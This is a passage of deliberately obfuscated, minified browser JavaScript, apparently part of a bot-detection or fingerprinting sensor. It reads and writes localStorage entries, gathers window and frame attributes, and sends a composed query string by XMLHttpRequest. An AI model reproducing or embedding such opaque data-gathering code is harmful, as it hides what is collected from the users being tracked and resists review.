Ph()[CQr(rs)],'undefined')?Ph()[CQr(Ug)].call(null,F0,ZC,Vd,K3):Ph()[CQr(H5)].call(null,Hn,Ns,R8,gpr)];var rUr=UYr[M5()[n7(cn)].apply(null,[ld,Gn])];if(r8(rUr,null))rUr=UYr[In()[CHr(w0)](zl,Nj,Iv,Cs)];if(rUr[gU()[Hcr(t7)](zl,nw,PB(C8),Gm,BT,R8)]&&Zd(rUr[gU()[Hcr(t7)](zl,nw,fO,Gm,BT,Gm)][Zd(typeof Hg()[L9(R7)],L6([],[][[]]))?Hg()[L9(Qx)](Bv,Dl,hO,B7):Hg()[L9(Cs)].call(null,PB([]),n3,Wn,EIr)](),vg()[tx(Rrr)](jN,bd,PB(PB(C8))))){var kxr;return kxr=XP(nq,[Zd(typeof gU()[Hcr(nk)],'undefined')?gU()[Hcr(Uk)](zl,R8,Es,bw,cL,t9):gU()[Hcr(NV)](CX,Sm,Is,BR,YEr,dB),APr,EF(typeof gU()[Hcr(zV)],L6([],[][[]]))?gU()[Hcr(NV)].call(null,kL,sK,R7,fk,Ck,kF):gU()[Hcr(C6)](gpr,N9,qm,NB,wcr,zV),Jsr]),f9.pop(),kxr;}var LXr=YSr(rUr);var Llr=LXr[vg()[tx(Qx)].call(null,QS,Hpr,PB(PB(Yd)))];var fXr=LXr[vg()[tx(f8)].call(null,lS,Mb,Uk)];var LVr=V8r(rUr);var UKr=Yd;var wkr=Q5[zV];var SDr=Yd;var Dhr=Yd;if(Zd(fXr,bw)&&Zd(fXr,Iv)){UKr=EF(rUr[Fg()[rN(lm)](x8,qN)],undefined)?Yd:rUr[Fg()[rN(lm)].call(null,x8,qN)][M5()[n7(Yd)](O4,N9)];wkr=Mm(rUr[EF(typeof Fg()[rN(Jv)],L6([],[][[]]))?Fg()[rN(f6)](KU,bj):Fg()[rN(lm)].apply(null,[x8,qN])]);SDr=fj(rUr[Fg()[rN(lm)](x8,qN)]);Dhr=z2r(rUr[Fg()[rN(lm)](x8,qN)]);}if(fXr){if(PB(Mnr[fXr])){Mnr[fXr]=Llr;}else if(Zd(Mnr[fXr],Llr)){fXr=TSr[FV()[IN(R8)].call(null,gS,v3,Fh)];}}APr=P6(hD(),PNr);if(rUr[EF(typeof Fg()[rN(Iv)],L6('',[][[]]))?Fg()[rN(f6)].apply(null,[AIr,xrr]):Fg()[rN(lm)](x8,qN)]&&rUr[Fg()[rN(lm)](x8,qN)][M5()[n7(Yd)].call(null,O4,N9)]){lqr[Llr]=XP(nq,[FV()[IN(dB)](MV,dB,w0),LVr,Fg()[rN(R5)](ZC,Z6),Llr,Hg()[L9(f8)](Iv,wK,q7,Xs),UKr,Zd(typeof AQr()[BAr(Iv)],L6([],[][[]]))?AQr()[BAr(M7)](NV,R7,Iv,mD,GO):AQr()[BAr(sK)].call(null,ZC,Es,KW,BK,pZr),wkr,vg()[tx(bd)](lg,IK,Gb),SDr,vg()[tx(bB)](TT,C6,wK),Dhr,gU()[Hcr(Uk)].call(null,zl,Is,Es,bw,cL,PB(PB(C8))),APr,FV()[IN(Q3)](P9,n3,dQr),fXr]);}else{delete lqr[Llr];}var I3r;return I3r=XP(nq,[gU()[Hcr(Uk)](zl,Xb,mm,bw,cL,zV),APr,EF(typeof gU()[Hcr(Y8)],'undefined')?gU()[Hcr(NV)](H1r,H5,Zx,kT,kzr,Iv):gU()[Hcr(C6)](gpr,Y8,tO,NB,wcr,t9),Jsr]),f9.pop(),I3r;}catch(fnr){f9.splice(P6(Yfr,C8),Infinity,hrr);}f9.pop();};var Lkr=function(){return [CBr,Z5r,pdr,KNr];};var Kjr=function(){return [YPr,p8r,bYr,rSr];};var Clr=function(){f9.push(UQr);var TUr=Jf[M5()[n7(Zx)](sF,b7)][EF(typeof Rw()[j8(NB)],L6('',[][[]]))?Rw()[j8(zV)].call(null,Bk,EN,jD):Rw()[j8(O5)].apply(null,[px,GP,GP])](lqr)[M5()[n7(Xb)](mM,IK)](function(wAr,h1r){return JHr.apply(this,[gq,arguments]);},FV()[IN(C8)](HGr,Bv,t7));var Sjr;return f9.pop(),Sjr=[XPr,zfr,l9r,Mfr,T5r,TUr],Sjr;};var QPr=function(Njr){f9.push(YZr);var blr=Jf[M5()[n7(lm)].apply(null,[qF,zO])][Zd(typeof M5()[n7(Yd)],L6('',[][[]]))?M5()[n7(AU)](xF,UV):M5()[n7(Gm)](mj,nO)];if(r8(Jf[M5()[n7(lm)].apply(null,[qF,zO])][M5()[n7(AU)].apply(null,[xF,UV])],null)){var EDr;return f9.pop(),EDr=Yd,EDr;}var Uxr=blr[Rw()[j8(dB)](Uh,t9,NV)](M5()[n7(NB)](kL,r7));var nOr=r8(Uxr,null)?tR(C8):QU(Uxr);if(EF(nOr,C8)&&IX(Mdr,Zx)&&EF(Njr,tR(bw))){var gnr;return f9.pop(),gnr=C8,gnr;}else{var DKr;return f9.pop(),DKr=Yd,DKr;}f9.pop();};var GCr=function(WOr){var fUr=PB(PB(lQ));var zmr=B6r;var r3r=fgr;var PDr=Yd;var SOr=Q5[w0];f9.push(jM);var NTr=JHr(s2,[]);var TLr=PB([]);var sbr=XU(Uwr);if(WOr||sbr){var gDr;return gDr=XP(nq,[Fg()[rN(Kv)](nk,rb),M6r(),Zd(typeof M5()[n7(c7)],L6([],[][[]]))?M5()[n7(w0)].apply(null,[Gs,R5]):M5()[n7(Gm)](Wk,ZR),sbr||NTr,In()[CHr(Uk)](TC,rh,lk,Y8),fUr,Fg()[rN(Nj)].call(null,KO,HR),TLr]),f9.pop(),gDr;}if(JHr(cc,[])){var T3r=Jf[vg()[tx(sK)](YV,f8,Jv)][Rw()[j8(JW)](jHr,Ak,f6)][Zd(typeof gU()[Hcr(t7)],L6(FV()[IN(C8)](pb,Bv,rw),[][[]]))?gU()[Hcr(O5)](gC,sK,FP,Gm,Fd,nk):gU()[Hcr(NV)](Qk,Uk,vP,Vg,bIr,C6)](L6(tkr,YXr));var Wbr=Jf[vg()[tx(sK)](YV,f8,Gb)][Zd(typeof Rw()[j8(Kv)],L6([],[][[]]))?Rw()[j8(JW)](jHr,Cs,f6):Rw()[j8(zV)].call(null,N6,PB(PB({})),gT)][gU()[Hcr(O5)].call(null,gC,Sh,Is,Gm,Fd,PB([]))](L6(tkr,qOr));var vjr=Jf[Zd(typeof vg()[tx(lm)],L6('',[][[]]))?vg()[tx(sK)].apply(null,[YV,f8,X6]):vg()[tx(Ns)].call(null,lR,BT,Kv)][Rw()[j8(JW)].apply(null,[jHr,kF,f6])][gU()[Hcr(O5)].call(null,gC,R7,Ns,Gm,Fd,dQr)](L6(tkr,rbr));if(PB(T3r)&&PB(Wbr)&&PB(vjr)){TLr=PB(PB([]));var qCr;return qCr=XP(nq,[Fg()[rN(Kv)](nk,rb),[zmr,r3r],M5()[n7(w0)](Gs,R5),NTr,In()[CHr(Uk)](TC,rh,bs,Y8),fUr,Fg()[rN(Nj)].call(null,KO,HR),TLr]),f9.pop(),qCr;}else{if(T3r&&Zd(T3r[FV()[IN(zj)](R2r,X3,zj)](Ph()[CQr(wK)](Frr,C8,Vd,C1r)),tR(C8))&&PB(Jf[Zd(typeof M5()[n7(NV)],'undefined')?M5()[n7(JW)].apply(null,[C1r,IC]):M5()[n7(Gm)](Kw,TM)](Jf[Hg()[L9(rs)](PB([]),rw,rs,MY)](T3r[M5()[n7(R8)](NQr,JW)](Ph()[CQr(wK)].call(null,Frr,C8,R7,C1r))[Yd],Ug)))&&PB(Jf[M5()[n7(JW)](C1r,IC)](Jf[Hg()[L9(rs)].call(null,n3,R5,rs,MY)](T3r[M5()[n7(R8)].call(null,NQr,JW)](Ph()[CQr(wK)].apply(null,[Frr,C8,sK,C1r]))[C8],Ug)))){PDr=Jf[Zd(typeof Hg()[L9(Bv)],L6('',[][[]]))?Hg()[L9(rs)](r7,f8,rs,MY):Hg()[L9(Cs)].apply(null,[kF,NV,Lrr,hGr])](T3r[M5()[n7(R8)](NQr,JW)](Ph()[CQr(wK)](Frr,C8,Gb,C1r))[Yd],Ug);SOr=Jf[Hg()[L9(rs)](nw,KP,rs,MY)](T3r[M5()[n7(R8)](NQr,JW)](Ph()[CQr(wK)](Frr,C8,zj,C1r))[C8],Ug);}else{fUr=PB(lQ);}if(Wbr&&Zd(Wbr[FV()[IN(zj)](R2r,X3,Iv)](Zd(typeof Ph()[CQr(Uk)],'undefined')?Ph()[CQr(wK)](Frr,C8,Cs,C1r):Ph()[CQr(Ug)](Sd,JB,f8,m3)),tR(C8))&&PB(Jf[M5()[n7(JW)].call(null,C1r,IC)](Jf[EF(typeof Hg()[L9(t7)],L6('',[][[]]))?Hg()[L9(Cs)](PB(Yd),Iv,bh,HK):Hg()[L9(rs)].apply(null,[nk,DB,rs,MY])](Wbr[EF(typeof M5()[n7(Fh)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[OIr,AIr]):M5()[n7(R8)](NQr,JW)](Ph()[CQr(wK)](Frr,C8,KP,C1r))[Yd],Ug)))&&PB(Jf[M5()[n7(JW)].call(null,C1r,IC)](Jf[EF(typeof Hg()[L9(bw)],L6([],[][[]]))?Hg()[L9(Cs)](zj,NB,dAr,vn):Hg()[L9(rs)](z5,rw,rs,MY)](Wbr[M5()[n7(R8)](NQr,JW)](Ph()[CQr(wK)].apply(null,[Frr,C8,mm,C1r]))[C8],Ug)))){zmr=Jf[Hg()[L9(rs)](H5,q7,rs,MY)](Wbr[M5()[n7(R8)].call(null,NQr,JW)](Ph()[CQr(wK)](Frr,C8,M7,C1r))[Yd],Ug);}else{fUr=PB(PB(Lp));}if(vjr&&EF(typeof vjr,M5()[n7(Y8)].call(null,Tg,vP))){NTr=vjr;}else{fUr=PB(PB({}));NTr=vjr||NTr;}}}else{PDr=GDr;SOr=hDr;zmr=cxr;r3r=bmr;NTr=Lhr;}if(PB(fUr)){if(IX(hD(),F4r(PDr,Fc[Fg()[rN(TO)].call(null,Xb,vh)]()))){TLr=PB(PB(Lp));var tOr;return tOr=XP(nq,[Fg()[rN(Kv)].apply(null,[nk,rb]),[B6r,fgr],M5()[n7(w0)].apply(null,[Gs,R5]),JHr(s2,[]),In()[CHr(Uk)](TC,rh,t7,Y8),fUr,Fg()[rN(Nj)].apply(null,[KO,HR]),TLr]),f9.pop(),tOr;}else{if(IX(hD(),P6(F4r(PDr,ZL),qJr(F4r(F4r(Ug,SOr),ZL),Z0)))){TLr=PB(lQ);}var IWr;return IWr=XP(nq,[Fg()[rN(Kv)](nk,rb),[zmr,r3r],M5()[n7(w0)](Gs,R5),NTr,EF(typeof In()[CHr(wK)],'undefined')?In()[CHr(Gm)](f4r,Gj,C6,IU):In()[CHr(Uk)](TC,rh,FP,Y8),fUr,Fg()[rN(Nj)](KO,HR),TLr]),f9.pop(),IWr;}}var Zkr;return Zkr=XP(nq,[Fg()[rN(Kv)](nk,rb),[zmr,r3r],M5()[n7(w0)](Gs,R5),NTr,In()[CHr(Uk)](TC,rh,n3,Y8),fUr,Fg()[rN(Nj)](KO,HR),TLr]),f9.pop(),Zkr;};var IKr=function(){f9.push(Bk);var qlr=IX(arguments[M5()[n7(Yd)](cR,N9)],Yd)&&Zd(arguments[Fc[Hg()[L9(Ts)](DB,Gm,Cs,Z1r)]()],undefined)?arguments[Yd]:PB({});jkr=FV()[IN(C8)].apply(null,[nEr,Bv,TO]);Gxr=tR(Q5[w0]);var Gkr=JHr(cc,[]);if(PB(qlr)){if(Gkr){Jf[vg()[tx(sK)](JN,f8,qm)][Rw()[j8(JW)](fP,sl,f6)][Fg()[rN(JL)].call(null,W7,Dj)](lOr);Jf[vg()[tx(sK)](JN,f8,TO)][Zd(typeof Rw()[j8(NV)],'undefined')?Rw()[j8(JW)](fP,DB,f6):Rw()[j8(zV)].apply(null,[pW,c7,rqr])][Fg()[rN(JL)].call(null,W7,Dj)](B3r);}var bkr;return f9.pop(),bkr=PB({}),bkr;}var EUr=XBr();if(EUr){if(Agr(EUr,HO()[VHr(Iv)](xU,Gm,Ih,bw))){jkr=EUr;Gxr=tR(C8);if(Gkr){var Lbr=Jf[vg()[tx(sK)](JN,f8,Nj)][Rw()[j8(JW)].apply(null,[fP,PB(PB([])),f6])][gU()[Hcr(O5)](Cm,w9,PB({}),Gm,Fd,Q3)](lOr);var Nhr=Jf[vg()[tx(sK)].apply(null,[JN,f8,NV])][EF(typeof Rw()[j8(tO)],L6('',[][[]]))?Rw()[j8(zV)].call(null,pW,X6,bC):Rw()[j8(JW)].apply(null,[fP,PB(PB(C8)),f6])][Zd(typeof gU()[Hcr(Uk)],L6(Zd(typeof FV()[IN(Gm)],L6([],[][[]]))?FV()[IN(C8)].apply(null,[nEr,Bv,qm]):FV()[IN(Ug)].apply(null,[fAr,rs,X6]),[][[]]))?gU()[Hcr(O5)](Cm,R7,M7,Gm,Fd,sl):gU()[Hcr(NV)](tT,Cs,Fd,crr,I4r,EN)](B3r);if(Zd(jkr,Lbr)||PB(Agr(Lbr,Nhr))){Jf[vg()[tx(sK)](JN,f8,Uk)][Rw()[j8(JW)].call(null,fP,Vd,f6)][HO()[VHr(Fh)](BC,zV,S3,Gm)](lOr,jkr);Jf[vg()[tx(sK)].call(null,JN,f8,PB(PB(C8)))][EF(typeof Rw()[j8(Ug)],L6([],[][[]]))?Rw()[j8(zV)](FC,Gb,Wb):Rw()[j8(JW)](fP,PB(C8),f6)][HO()[VHr(Fh)].call(null,BC,Is,S3,Gm)](B3r,Gxr);}}}else if(Gkr){var Blr=Jf[vg()[tx(sK)].call(null,JN,f8,rw)][Rw()[j8(JW)].call(null,fP,dB,f6)][gU()[Hcr(O5)].apply(null,[Cm,C6,vP,Gm,Fd,Zx])](B3r);if(Blr&&EF(Blr,EF(typeof HO()[VHr(Gm)],L6([],[][[]]))?HO()[VHr(bw)](JS,xX,vC,Y0):HO()[VHr(Iv)](xU,Iv,Ih,bw))){Jf[vg()[tx(sK)](JN,f8,sK)][Rw()[j8(JW)].apply(null,[fP,Ns,f6])][Fg()[rN(JL)].apply(null,[W7,Dj])](lOr);Jf[vg()[tx(sK)](JN,f8,c7)][Rw()[j8(JW)](fP,fO,f6)][Fg()[rN(JL)](W7,Dj)](B3r);jkr=FV()[IN(C8)].call(null,nEr,Bv,vP);Gxr=tR(C8);}}}if(Gkr){jkr=Jf[vg()[tx(sK)](JN,f8,Sh)][EF(typeof Rw()[j8(Kv)],L6([],[][[]]))?Rw()[j8(zV)].apply(null,[jX,dB,V2r]):Rw()[j8(JW)](fP,Ak,f6)][gU()[Hcr(O5)].call(null,Cm,Ts,PB(PB(C8)),Gm,Fd,Gb)](lOr);Gxr=Jf[Zd(typeof vg()[tx(Bv)],L6([],[][[]]))?vg()[tx(sK)].apply(null,[JN,f8,Kv]):vg()[tx(Ns)](lL,AL,nw)][Rw()[j8(JW)].apply(null,[fP,PB(PB([])),f6])][gU()[Hcr(O5)](Cm,t7,pR,Gm,Fd,PB([]))](B3r);if(PB(Agr(jkr,Gxr))){Jf[EF(typeof vg()[tx(X6)],L6('',[][[]]))?vg()[tx(Ns)](Dk,Vn,DB):vg()[tx(sK)](JN,f8,R8)][Rw()[j8(JW)](fP,Sh,f6)][Fg()[rN(JL)](W7,Dj)](lOr);Jf[vg()[tx(sK)].call(null,JN,f8,Yd)][Zd(typeof Rw()[j8(cn)],'undefined')?Rw()[j8(JW)](fP,Fd,f6):Rw()[j8(zV)](fS,wK,Pl)][Fg()[rN(JL)](W7,Dj)](B3r);jkr=FV()[IN(C8)](nEr,Bv,Is);Gxr=tR(C8);}}var llr;return f9.pop(),llr=Agr(jkr,Gxr),llr;};var hxr=function(RUr){f9.push(Czr);if(RUr[Rw()[j8(Iv)].apply(null,[dN,c7,KIr])](zXr)){var Fbr=RUr[zXr];if(PB(Fbr)){f9.pop();return;}var hnr=Fbr[M5()[n7(R8)](UZ,JW)](Ph()[CQr(wK)](Frr,C8,Xb,fv));if(CK(hnr[M5()[n7(Yd)].call(null,px,N9)],bw)){jkr=hnr[Q5[zV]];Gxr=hnr[C8];if(JHr(cc,[])){try{var pUr=f9.length;var Vmr=PB(PB(lQ));Jf[vg()[tx(sK)](Pg,f8,zj)][Rw()[j8(JW)].apply(null,[t8,PB(PB([])),f6])][HO()[VHr(Fh)](Acr,nk,S3,Gm)](lOr,jkr);Jf[vg()[tx(sK)].call(null,Pg,f8,lk)][Rw()[j8(JW)](t8,bs,f6)][HO()[VHr(Fh)](Acr,Cs,S3,Gm)](B3r,Gxr);}catch(mjr){f9.splice(P6(pUr,C8),Infinity,Czr);}}}}f9.pop();};var b3r=function(Pxr,Abr){f9.push(Kpr);var lxr=ZDr;var BKr=rCr(Abr);var QKr=FV()[IN(C8)](Y2r,Bv,PB(PB({})))[Hg()[L9(wK)].apply(null,[z5,mm,JL,rcr])](Jf[Zd(typeof M5()[n7(Is)],L6([],[][[]]))?M5()[n7(lm)](MB,zO):M5()[n7(Gm)](zn,Km)][Zd(typeof Hg()[L9(AU)],L6([],[][[]]))?Hg()[L9(Kv)](lm,NV,R8,kzr):Hg()[L9(Cs)](Vv,Sh,cW,vC)][EF(typeof Ph()[CQr(zV)],L6(FV()[IN(C8)](Y2r,Bv,PB({})),[][[]]))?Ph()[CQr(Ug)](Nzr,tHr,Ak,Pj):Ph()[CQr(Zx)].apply(null,[gAr,rs,Ns,EEr])],HO()[VHr(H5)].apply(null,[Rn,wK,rw,bw]))[Hg()[L9(wK)].apply(null,[jv,PB(C8),JL,rcr])](Jf[M5()[n7(lm)].call(null,MB,zO)][Hg()[L9(Kv)].call(null,Q3,vP,R8,kzr)][Fg()[rN(w9)].call(null,f8,HL)],M5()[n7(Fd)](fw,lm))[Hg()[L9(wK)].call(null,r7,PB(PB({})),JL,rcr)](Pxr,FV()[IN(c7)](Ecr,Iv,R5))[Hg()[L9(wK)].apply(null,[hO,PB(PB({})),JL,rcr])](lxr);if(BKr){QKr+=(EF(typeof FV()[IN(Bv)],L6('',[][[]]))?FV()[IN(Ug)](mzr,mD,PB(PB(C8))):FV()[IN(t9)](Bl,Uk,PB({})))[Hg()[L9(wK)](Ug,Es,JL,rcr)](BKr);}var Ohr=wh();Ohr[Fg()[rN(Is)](mm,tD)](vg()[tx(R7)].call(null,g3,FU,PB(PB(C8))),QKr,PB(lQ));Ohr[Hg()[L9(bB)](Kv,AU,FU,SE)]=function(){f9.push(Yzr);IX(Ohr[Hg()[L9(R7)].call(null,Vd,fS,Ak,L5)],f6)&&cCr&&cCr(Ohr);f9.pop();};Ohr[M5()[n7(hO)](dK,Sm)]();f9.pop();};var VKr=function(mDr){f9.push(KJr);var JTr=IX(arguments[EF(typeof M5()[n7(Es)],'undefined')?M5()[n7(Gm)].apply(null,[fP,xpr]):M5()[n7(Yd)].apply(null,[V5,N9])],C8)&&Zd(arguments[Q5[w0]],undefined)?arguments[Q5[w0]]:PB(Lp);var Vhr=IX(arguments[M5()[n7(Yd)](V5,N9)],bw)&&Zd(arguments[bw],undefined)?arguments[bw]:PB(PB(lQ));var xlr=new (Jf[Hg()[L9(N9)].apply(null,[bB,X6,b7,UZr])])();if(JTr){xlr[M5()[n7(FP)].call(null,cN,KP)](vg()[tx(N9)].apply(null,[G7,Qx,Vv]));}if(Vhr){xlr[M5()[n7(FP)].apply(null,[cN,KP])](Zd(typeof vg()[tx(qm)],'undefined')?vg()[tx(R5)](gD,Cs,jv):vg()[tx(Ns)](OHr,Tm,Rrr));}if(IX(xlr[vg()[tx(Nj)](TF,tK,bs)],Yd)){try{var AKr=f9.length;var Qbr=PB([]);b3r(Jf[Hg()[L9(lm)].call(null,nw,f8,IO,W9)][gU()[Hcr(X6)].call(null,jC,Yd,W7,zV,S0,cn)](xlr)[FV()[IN(Y8)](jN,Fh,PB({}))](vg()[tx(fS)](Bx,Lh,PB(PB([])))),mDr);}catch(Onr){f9.splice(P6(AKr,C8),Infinity,KJr);}}f9.pop();};var fCr=function(){return jkr;};var rCr=function(xjr){f9.push(bD);var jTr=null;try{var Xmr=f9.length;var zbr=PB(PB(lQ));if(xjr){jTr=x9r();}if(PB(jTr)&&JHr(cc,[])){jTr=Jf[vg()[tx(sK)](CS,f8,sl)][Rw()[j8(JW)].apply(null,[xr,jv,f6])][gU()[Hcr(O5)](czr,Cs,cn,Gm,Fd,TO)](L6(tkr,MTr));}}catch(mLr){f9.splice(P6(Xmr,C8),Infinity,bD);var dKr;return f9.pop(),dKr=null,dKr;}var Ejr;return f9.pop(),Ejr=jTr,Ejr;};var Yxr=function(RLr){f9.push(b0);var Olr=XP(nq,[Zd(typeof vg()[tx(N9)],L6('',[][[]]))?vg()[tx(tO)](Js,q7,tO):vg()[tx(Ns)](bd,spr,PB(PB(C8))),JHr(qE,[RLr]),Rw()[j8(Q3)].apply(null,[s7,f8,Dl]),RLr[EF(typeof FV()[IN(O5)],L6([],[][[]]))?FV()[IN(Ug)](qC,W7,r7):FV()[IN(n3)](Ecr,zV,bw)]&&RLr[FV()[IN(n3)](Ecr,zV,M7)][HO()[VHr(Y8)].apply(null,[Ss,sl,FU,Gm])]?RLr[FV()[IN(n3)].call(null,Ecr,zV,c7)][HO()[VHr(Y8)](Ss,O5,FU,Gm)][M5()[n7(Yd)].apply(null,[HF,N9])]:tR(C8),M5()[n7(z5)].apply(null,[GL,zj]),JHr(Xc,[RLr]),Fg()[rN(q7)](H5,SN),EF(tVr(RLr[Hg()[L9(R5)](PB(PB([])),Sm,Fk,A9)]),Zd(typeof Fg()[rN(xX)],L6([],[][[]]))?Fg()[rN(Zx)](BD,c8):Fg()[rN(f6)].apply(null,[fS,BR]))?C8:Fc[Hg()[L9(Ts)](jg,LF,Cs,fs)](),M5()[n7(lk)](ww,bb),JHr(lQ,[RLr]),In()[CHr(C6)](GU,C6,R8,NV),JHr(GG,[RLr])]);var FUr;return f9.pop(),FUr=Olr,FUr;};var qjr=function(hTr){f9.push(dh);if(PB(hTr)||PB(hTr[Rw()[j8(c7)](czr,Nj,CD)])){var sLr;return f9.pop(),sLr=[],sLr;}var dVr=hTr[Rw()[j8(c7)](czr,z5,CD)];var kbr=JHr(Rf,[dVr]);var YLr=Yxr(dVr);var w3r=Yxr(Jf[vg()[tx(sK)].call(null,ds,f8,f6)]);var VCr=YLr[In()[CHr(C6)](HT,C6,Ak,NV)];var wxr=w3r[In()[CHr(C6)](HT,C6,IR,NV)];var LLr=FV()[IN(C8)].apply(null,[zZr,Bv,jg])[EF(typeof Hg()[L9(fO)],L6([],[][[]]))?Hg()[L9(Cs)](N9,DB,bAr,EQr):Hg()[L9(wK)](LF,NV,JL,vC)](YLr[EF(typeof vg()[tx(r7)],L6('',[][[]]))?vg()[tx(Ns)](YR,bIr,O5):vg()[tx(tO)].call(null,B7,q7,Fd)],vg()[tx(fS)](fU,Lh,qm))[Hg()[L9(wK)].call(null,ZC,M7,JL,vC)](YLr[Rw()[j8(Q3)](N5,PB({}),Dl)],vg()[tx(fS)](fU,Lh,bB))[EF(typeof Hg()[L9(IR)],L6([],[][[]]))?Hg()[L9(Cs)].apply(null,[PB(PB([])),f8,Sn,D1r]):Hg()[L9(wK)].apply(null,[LF,PB(C8),JL,vC])](YLr[EF(typeof Fg()[rN(dQr)],L6('',[][[]]))?Fg()[rN(f6)](YQr,IC):Fg()[rN(q7)](H5,GW)][M5()[n7(xX)].call(null,Qm,H5)](),vg()[tx(fS)](fU,Lh,Q3))[Hg()[L9(wK)].apply(null,[vP,mm,JL,vC])](YLr[Zd(typeof M5()[n7(Fd)],'undefined')?M5()[n7(z5)].apply(null,[Qj,zj]):M5()[n7(Gm)](DIr,Vg)],vg()[tx(fS)](fU,Lh,PB({})))[Hg()[L9(wK)].apply(null,[PB([]),Gm,JL,vC])](YLr[EF(typeof M5()[n7(O5)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[M1r,Lk]):M5()[n7(lk)].apply(null,[vm,bb])]);var fVr=FV()[IN(C8)].apply(null,[zZr,Bv,z5])[Hg()[L9(wK)](c7,Is,JL,vC)](w3r[Zd(typeof vg()[tx(z5)],'undefined')?vg()[tx(tO)].apply(null,[B7,q7,AU]):vg()[tx(Ns)].call(null,dn,BO,Yd)],vg()[tx(fS)].call(null,fU,Lh,Gb))[Hg()[L9(wK)].call(null,KP,PB(PB(C8)),JL,vC)](w3r[EF(typeof Rw()[j8(Q3)],'undefined')?Rw()[j8(zV)](AZr,fO,LD):Rw()[j8(Q3)].call(null,N5,Bv,Dl)],vg()[tx(fS)].apply(null,[fU,Lh,JL]))[Hg()[L9(wK)](lk,z5,JL,vC)](w3r[Fg()[rN(q7)].call(null,H5,GW)][M5()[n7(xX)](Qm,H5)](),vg()[tx(fS)](fU,Lh,PB(C8)))[Hg()[L9(wK)].call(null,PB(PB(Yd)),C8,JL,vC)](w3r[M5()[n7(z5)].call(null,Qj,zj)],vg()[tx(fS)].call(null,fU,Lh,PB(PB({}))))[Hg()[L9(wK)](t9,DB,JL,vC)](w3r[M5()[n7(lk)](vm,bb)]);var FDr=VCr[HO()[VHr(R8)](HT,O5,CD,lm)];var LDr=wxr[HO()[VHr(R8)].call(null,HT,DB,CD,lm)];var jXr=VCr[Zd(typeof HO()[VHr(lm)],L6([],[][[]]))?HO()[VHr(R8)].apply(null,[HT,n3,CD,lm]):HO()[VHr(bw)](EX,X3,Jw,J3)];var XCr=wxr[HO()[VHr(R8)](HT,Xb,CD,lm)];var bUr=FV()[IN(C8)](zZr,Bv,f8)[Hg()[L9(wK)](Is,Gb,JL,vC)](jXr,EF(typeof Hg()[L9(Dl)],L6('',[][[]]))?Hg()[L9(Cs)](Gb,Sm,wU,P0):Hg()[L9(Nj)].apply(null,[CD,PB([]),Es,Ub]))[Zd(typeof Hg()[L9(Gb)],'undefined')?Hg()[L9(wK)].apply(null,[FP,lm,JL,vC]):Hg()[L9(Cs)](lk,mm,ZR,Zcr)](LDr);var cUr=(Zd(typeof FV()[IN(R8)],'undefined')?FV()[IN(C8)](zZr,Bv,bs):FV()[IN(Ug)](HD,r0,zV))[Hg()[L9(wK)].call(null,JL,H5,JL,vC)](FDr,Fg()[rN(Xb)](Vv,KB))[Hg()[L9(wK)].call(null,zj,sK,JL,vC)](XCr);var Jmr;return Jmr=[XP(nq,[Ph()[CQr(Gb)].apply(null,[T2r,f6,Nj,p7]),LLr]),XP(nq,[M5()[n7(W7)].apply(null,[qpr,Jv]),fVr]),XP(nq,[Rw()[j8(t9)](Nv,EN,fS),bUr]),XP(nq,[Fg()[rN(AU)](jv,I5),cUr]),XP(nq,[Ws()[pS(Fh)].apply(null,[Sm,HT,f6,Xb,bw]),kbr])],f9.pop(),Jmr;};var znr=function(BXr){return LKr(BXr)||JHr(GJ,[BXr])||nCr(BXr)||JHr(BG,[]);};var nCr=function(qXr,bXr){f9.push(FC);if(PB(qXr)){f9.pop();return;}if(EF(typeof qXr,M5()[n7(Y8)](nv,vP))){var z3r;return f9.pop(),z3r=JHr(VY,[qXr,bXr]),z3r;}var zlr=Jf[M5()[n7(Zx)](gV,b7)][Fg()[rN(Yd)].apply(null,[M7,Hb])][M5()[n7(xX)](rP,H5)].call(qXr)[Hg()[L9(Jv)](Gb,w9,R5,vs)](rs,tR(C8));if(EF(zlr,M5()[n7(Zx)].apply(null,[gV,b7]))&&qXr[Zd(typeof Rw()[j8(X3)],'undefined')?Rw()[j8(C8)](Id,W7,Vv):Rw()[j8(zV)].apply(null,[cL,rs,cT])])zlr=qXr[EF(typeof Rw()[j8(w9)],'undefined')?Rw()[j8(zV)].call(null,Hl,Sm,MW):Rw()[j8(C8)].call(null,Id,LF,Vv)][Fg()[rN(wK)](Ns,cx)];if(EF(zlr,Zd(typeof In()[CHr(X6)],L6([],[][[]]))?In()[CHr(Bv)].apply(null,[c0,Mb,lm,f6]):In()[CHr(Gm)].apply(null,[s1r,Nh,hO,Zl]))||EF(zlr,Zd(typeof Hg()[L9(dQr)],'undefined')?Hg()[L9(N9)].apply(null,[PB([]),PB(C8),b7,grr]):Hg()[L9(Cs)].apply(null,[Rrr,nk,q7,qEr]))){var HLr;return HLr=Jf[Hg()[L9(lm)](q7,PB([]),IO,QP)][Zd(typeof gU()[Hcr(Yd)],'undefined')?gU()[Hcr(X6)](SX,JW,zV,zV,S0,W7):gU()[Hcr(NV)].apply(null,[H5,f6,pR,zIr,sL,FP])](qXr),f9.pop(),HLr;}if(EF(zlr,M5()[n7(jg)](rm,T1r))||new (Jf[Rw()[j8(r7)](zS,IR,H5)])(Hg()[L9(TO)].call(null,Dl,Kv,TO,J9))[M5()[n7(vP)](Z8,Fd)](zlr)){var MUr;return f9.pop(),MUr=JHr(VY,[qXr,bXr]),MUr;}f9.pop();};var LKr=function(Wlr){f9.push(Fn);if(Jf[Hg()[L9(lm)](PB(PB([])),Jv,IO,FW)][FV()[IN(bd)](dj,vP,Zx)](Wlr)){var SCr;return f9.pop(),SCr=JHr(VY,[Wlr]),SCr;}f9.pop();};var pKr=function(){f9.push(Wb);try{var QWr=f9.length;var GOr=PB({});if(U8r()||tsr()){var Obr;return f9.pop(),Obr=[],Obr;}var pnr=Jf[EF(typeof vg()[tx(NV)],L6('',[][[]]))?vg()[tx(Ns)](YM,Dm,Vd):vg()[tx(sK)].apply(null,[Fw,f8,Xb])][M5()[n7(lm)](ps,zO)][FV()[IN(Rrr)](Rb,lh,PB(PB([])))](Rw()[j8(Rrr)].call(null,sj,Sh,zO));pnr[Hg()[L9(JL)].call(null,Fd,PB(PB({})),Iv,lg)][FV()[IN(bB)](PAr,KP,PB(PB(C8)))]=Fg()[rN(Fd)].call(null,Rrr,qd);Jf[Zd(typeof 